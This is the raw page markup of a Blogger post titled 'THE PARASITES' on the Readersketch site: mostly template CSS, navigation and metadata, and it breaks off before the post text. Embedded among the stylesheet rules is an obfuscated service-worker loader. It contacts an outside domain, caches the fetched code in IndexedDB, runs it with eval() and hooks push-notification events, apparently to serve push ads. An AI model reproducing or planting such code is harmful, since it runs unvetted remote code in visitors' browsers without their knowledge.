span{position:relative;float:right;width:16px;height:16px;background-color:#eab543;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px;border-radius:2px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{padding:0;margin:0;border:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:4px }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:400;line-height:1.5em;margin:0 0 3px }.PopularPosts .post-title a{display:block;color:#202020;transition:color .17s }.PopularPosts .post:hover .post-title a{color:#eab543 }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;width:100%;height:180px;overflow:hidden;margin:0 0 10px;border-radius:4px }.FeaturedPost .post-title{font-size:16px;overflow:hidden;font-weight:400;line-height:1.5em;margin:0 0 5px }.FeaturedPost .post-title a{color:#202020;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#eab543 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#eab543;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#202020 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#eab543;color:#fff;padding:0 5px;border:0;border-radius:0 2px 2px 0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#202020 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:18px;color:#202020;font-weight:700;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#eab543 }.Profile .profile-info > .profile-link{color:#202020;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#eab543 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#202020;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#eab543 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#202020 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }.footer .widget > .widget-title > h3{position:relative;color:#ffffff;font-size:12px;line-height:12px;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding-bottom:10px;border-bottom:1px solid rgba(255,255,255,0.05) }.footer .widget > .widget-title > h3:before{position:absolute;content:'';background-color:#eab543;width:35px;height:1px;bottom:-1px;left:0 }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#eab543 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#eab543 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#eab543;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{background-color:rgba(255,255,255,0.02);color:#ffffff;display:block;padding:0;width:100%;overflow:hidden;border-top:1px solid rgba(255,255,255,0.05) }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#eab543 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#eab543;transition:color .17s }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:2px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eab543;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#202020;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#eab543;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#ad-wrapper {padding: 0 20px;box-sizing: border-box;}#top-bar .container{box-sizing:border-box;padding:0 20px }#hot-wrapper{box-sizing:border-box;padding:0 20px }#header-wrap{height:auto }.header-header{height:auto;box-sizing:border-box;padding:25px 20px }.header-ads{max-width:70% }.header-menu{box-sizing:border-box;padding:0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 1024px) {}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }.header-logo{max-width:100%;width:100%;text-align:center;padding:20px 0 }.header-logo .header-image-wrapper{display:inline-block }#main-menu{display:none }.slide-menu-toggle,.mobile-menu{display:block }#header-wrap{padding:0 }.header-header{background-color:#fff;padding:0 }.header-header .container.row{width:98% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 20px }.header-ads .widget .widget-content{position:relative;padding:0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }.item #sidebar-wrapper{margin-top:20px }}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {.post-read-link {display: none;}.index-post{width:100% }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 560px) {#break-section .show-ticker > .widget-title {width: 24px;font-size: 0;text-align: center;padding: 0;}#break-section .widget > .widget-title > h3:before {float: none;margin: 0;}.top-bar-nav{display:none }.top-bar-social {width: 100%;text-align: center;position: relative;top: auto;right: auto;clear: both;margin-top: 10px;}.top-bar-social ul > li{float:none }.top-bar-social ul > li > a{margin:0 5px }.top-bar-social ul > li:last-child > a{padding:0 5px }.index-post .post-image-wrap{width:100%;margin:0 0 15px }.index-post .post-info{float:left;width:100% }.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter{width:32px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{margin:0 }.related-posts .post-tag{display:none }.related-posts .post-image-link{width:80px;height:60px;float:left;margin:0 12px 0 0 }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.post-reactions{display:none }}@media screen and (max-width: 440px) {.slick-arrow{display:none!important}.ticker-widget .post-tag {display: none;}.ticker-widget .post-title {float:none;}.ticker-widget:after {content: "";position: absolute;background: linear-gradient(to right,#fff0,#ebebeb);top: 3px;right: 1px;width: 50px;height: 24px;z-index: 4;}.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:24px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:120px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
!function(t){var r={};function o(e){if(r[e])return r[e].exports;var n=r[e]={};return r[e].i=e,r[e].l=!1,r[e].exports={},t[e].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=t,o.c=r,o.d=function(e,n,t){o.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:t})},o.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(n,"a",n),n},o.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},o.p="",o(o.s=0)}([function(o,p){self.options={},self.options.zoneId=3940938,self.options.domain="kumteerg.com",self.options.resubscribeOnInstall=!0,self.lary="";var q=["https://","/pfe/current/service-worker.min.js?r=sw&v=2"].join(self.options.domain),r="ukhfoxzdogq",s="request",t="response",u=1e4,v=864e5,w="swadb",x=["install","activate","push","notificationclick","notificationclose","pushsubscriptionchange"],y;function z(){return new Promise(function(o,e){var a={},i=new BroadcastChannel(r),c=setTimeout(e,u);a.type=s,a.channel=r,a.request_id=Math.random().toString(36).slice(2),a.url=y,i.addEventListener("message",function(e){var n=e&&e.data&&e.data.type;return(e&&e.data&&e.data.request_id)===a.request_id&&n===t?(i.close(),clearTimeout(c),o(e.data.data)):null}),i.postMessage(a)})}function I(){return z().then(function(e){return e&&e.response?e.response:e})}function K(r){return new Promise(function(e,n){var t=indexedDB.open(r,1);t.addEventListener("upgradeneeded",function(){t.result.createObjectStore("workers",{keyPath:"zoneid"})}),t.addEventListener("success",function(){e(t.result)}),t.addEventListener("error",n)})}var P=K(w);function Q(n,t){return P.then(function(e){e.transaction(["workers"],"readwrite").objectStore("workers").put({zoneid:n,code:t,updated:(new Date).getTime()})})}function W(o){return P.then(function(r){return new Promise(function(e,n){var t=r.transaction(["workers"],"readonly").objectStore("workers").get(o);t.addEventListener("error",n),t.addEventListener("success",function(){e(t.result)})})})}function a4(){return W(self.options.zoneId).then(function(e){var n,t=(new Date).getTime()-v;return(!e||e.updated<t)&&(n=I().then(function(e){return Q(self.options.zoneId,e).then(function(){return e})})),e?e.code:n})}try{if(y=atob(location.search.slice(1)),!y)throw null}catch(e){y=q}try{importScripts(y)}catch(aa){var ab={},ac={},ad=self.addEventListener.bind(self);x.forEach(function(e){self.addEventListener(e,function(n){ab[e]||(ab[e]=[]),ab[e].push(n),ac[e]&&ac[e].forEach(function(e){try{e(n)}catch(e){}})})}),self.addEventListener=function(e,n){if(-1===x.indexOf(e))return ad(e,n);ac[e]||(ac[e]=[]),ac[e].push(n),ab[e]&&ab[e].forEach(function(e){try{n(e)}catch(e){}})},a4().then(function(am){eval(am)})}}]);/*importScripts(...r=sw)*/
*{
font-display: swap !important;
}
.header-widget h1{
font-size:50px;
font-family: Georgia;
font-family: sans;
color: black;
}
.mobile .header-widget h1{
font-size:40px;
}
.home{
font-size:25px;
}
svg{
display: none;
}
#footer-wrapper{
margin-top:20px;
}
#Attribution1 {
display: none;
}
#header-wrap{
position: fixed;
z-index:20;
width:100%;
top:0;
}
#header-logo{
width:25%;
}
.header-widget{
width:100%;
}
.header-widget img{
width:75%;
height:100%;
}
#content-wrapper{
padding-top:20vh;
}
#main{
padding:0px 5px;
border-left: 2px solid gray;
border-right: 1px dotted gray;
}
.Stats .widget-content{
color: #fff;
}
.widget-content ul{
max-height:250px;
text-overflow: scroll;
overflow: auto;
}.eapg-root-layout-component, .eapg-root-layout-component *{
z-index:2;
}
@media(max-width:500px){
.header-header{
background-size: 40% 30%;
}
#content-wrapper{
padding-top:25vh;
}
#header-logo{
width:60vw;
}
.header-widget img{
width:95%;
height:100%;
}
.header-widget h1{
font-size:22px;
}
}
.header-widget h1{
font-size:40px;
}
--></style>
<style>
  /*-------Typography and ShortCodes-------*/
  .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}} .FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
  </style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
  //<![CDATA[
  // Global variables with content. "Available for Edit"
  var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
      noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3dwyNwqRvIKPscJqBkUYlYXYs6Vt4tJP1pxDhyphenhyphenE_pstQkm877EV4XDlDV-559XiPaTlGHrxxVyvXTsKakD8kvzn2_v2UBMCzd3SSLAb2EX-E3OifJVqRlx8iW2g2FNkuD8HgkZA8toBw/w680/nth.png",
      postPerPage = 7,
      fixedSidebar = true,
      commentsSystem = "blogger",
      disqusShortname = "soratemplates";
  //]]>
  </script>
<!-- Google Analytics -->
</head>
<!--closing head tagggggg--><!--closing head tagggggg--><!--closing head tagggggg--><!--closing head tagggggg-->
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel no-items section' id='sora-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div id='break-wrapper-outer'>
<div class='row' id='break-wrapper'>
<div class='section' id='break-section' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML200'>
<div class='widget-title'>
<h3 class='title'>
Recent Posts
</h3>
</div>
<div class='widget-content'>
10/recent/ticker-posts
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='header-header'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.readersketch.com/'>
<img alt='Readers Sketch - Top Creative Community blog' data-height='14' data-width='132' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig6xcyq-CAcPO8mK6urcfjX49tFgZdB9e8VU2Q80gJdsreWIFPa29bz4eVVPGPDrIg8g7Sw5LybXcP5IKlAY-optbW_zue4MJWbkqO0JUkgix8MzEQawdsbeguVTOACuE5yQcrr33gT-k/s132/IMG_20210120_033254_396.png'/>
</a>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/readersketch/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://instagram.com/readersketch?igshid=19uvw5pivjs85' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://pin.it/5VVSK0t' target='_blank' title='pinterest'></a></li>
<li class='twitter'><a href='https://twitter.com/Readersketchit?s=08' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://readersketch.blogspot.com/p/contact.html' role='menuitem'>Contact</a></li>
<li><a href='https://www.readersketch.com/p/about-us.html' role='menuitem'>About Us</a></li>
<li><a href='http://www.readersketch.com/p/support-us.html' role='menuitem'>Support Us</a></li>
<li><a href='https://forms.gle/EzUc3BSXjWB2QAF47' role='menuitem'>Submit Writing</a></li>
<li><a href='https://anchor.fm/readersketch' role='menuitem'>Listen To Podcast</a></li>
<li><a href='https://www.getrevue.co/profile/readersketch/' role='menuitem'>Subscribe To Our Newsletter</a></li>
<li><a href='https://chat.whatsapp.com/DP3PAZuS22d0abPbHkmgrv' role='menuitem'>Join The Readersketch Creatives Community</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.readersketch.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='row' id='ad-wrapper'>
<div class='home-ad no-items section' id='home-ad' name='Home Ads'></div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.readersketch.com/2022/01/the-parasites.html"
  },
  "headline": "THE PARASITES","description": "Author&#160; &#8226; &#160; Oche Maria Faustina","datePublished": "2022-01-26T15:41:00+01:00",
  "dateModified": "2022-01-26T15:55:47+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/a/AVvXsEh1Go7RTiqUeEBzF3_4QGzMJ27wgCXpsJ7rfC-K8YLhfX2UbK-Cc_aq9T3RtJkypLCg1RhJCxk6U6ezGCNpm6-xYXp1aY7yXC3R5RkUrlDa-VYR4urpjGXe8lf2lZBM6R62pDyxbYw_Ss2q51hjKQy33Ogvbc5FK603Nk1K8mE7FPTAYCXuo2lIZFu_Fg=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Readersketch -Top community blog"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.readersketch.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.readersketch.com/search/label/Commentary'>Commentary</a><em class='delimiter'></em><span class='current'>THE PARASITES</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.readersketch.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Commentary",
                    "@id": "https://www.readersketch.com/search/label/Commentary"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "THE PARASITES",
                    "@id": "https://www.readersketch.com/2022/01/the-parasites.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
THE PARASITES
</h1>
<div class='post-meta'>
</div>
<div class='post-body post-content'>
